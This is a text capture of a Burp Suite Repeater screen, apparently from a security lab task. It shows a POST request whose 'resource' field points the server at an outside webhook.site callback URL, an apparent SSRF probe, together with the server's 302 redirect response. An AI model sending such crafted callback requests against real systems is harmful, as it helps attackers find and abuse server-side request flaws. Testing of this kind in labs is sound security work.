 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://task5-images-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /picture/11.jpg HTTP/2
2 Host: task5-images-a8f29sec-stand2.seccheck.ru
3 Cookie: session=
eyJ1c2VyIjoicGFmIiwidXNlcl9pZCI6NCwidXNlcnBpYyI6IiJ9.ZtH9MQ.ZLSdkwtkA_V35dAgG7iRUqCDJ6I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://task5-images-a8f29sec-stand2.seccheck.ru
11 Referer: https://task5-images-a8f29sec-stand2.seccheck.ru/picture/11.jpg
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 imageid=11.jpg&account=paf&resource=webhook.site/2065c8ba-8de4-4dd2-8491-2e0a2f6cfd4e&action=
getImage
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Fri, 30 Aug 2024 19:10:26 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 203
5 Location: /account
6 Vary: Cookie
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="/account">
/account
</a>
. If not, click the link.
14
Search 0 highlights
Inspector
Back
Body parameter
Name
resource
Value
webhook.site/2065c8ba-8de4
-4dd2-8491-2e0a2f6cfd4e
Decoded from: URL encoding
webhook.site/2065c8ba-8de4
-4dd2-8491-2e0a2f6cfd4e
Cancel Apply changes
Inspector
Notes
Done 419 bytes | 274 millis
Event log (7) All issues Memory: 170.8MB